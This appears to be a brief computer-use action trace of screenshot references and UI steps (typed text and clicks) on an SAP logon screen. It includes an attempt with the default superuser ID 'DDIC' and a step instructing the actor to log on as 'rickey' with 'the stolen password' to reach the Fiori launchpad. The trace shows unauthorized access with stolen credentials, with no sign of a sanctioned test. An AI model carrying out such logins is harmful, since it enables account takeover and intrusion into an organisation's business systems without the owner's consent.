
text(DDIC)

click(879, 604)

click(352, 271)

Log on as 'rickey' with the stolen password so the Fiori launchpad home opens.
text(rickey)

click(878, 603)

click(352, 272)
